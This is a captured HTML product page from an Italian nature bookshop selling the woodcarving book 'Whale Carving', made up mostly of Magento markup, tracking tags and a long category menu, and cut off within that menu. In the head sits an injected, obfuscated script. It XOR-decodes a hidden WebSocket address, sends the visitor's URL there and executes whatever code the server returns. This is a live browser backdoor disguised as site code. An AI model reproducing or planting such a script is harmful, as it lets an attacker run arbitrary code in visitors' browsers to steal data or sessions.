

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/animali/mammiferi/cetacei/whale-carving.html
body_size: 22271
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>WHALE CARVING - Cetacei - Mammiferi - Animali</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Woodcarvers learn every step necessary to carve two large whales, the Sperm and Fin, through 120 color photos and detailed carving and painting instructions. Patterns are also provided for the Blue, Humpback, Right, and Grey whales. Sophisticated tools ar" />
<meta name="keywords" content="WHALE CARVING" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"949951","sku":"204-9780764327674","name":"WHALE CARVING"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-whale-carving categorypath-animali-mammiferi-cetacei-html category-cetacei product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
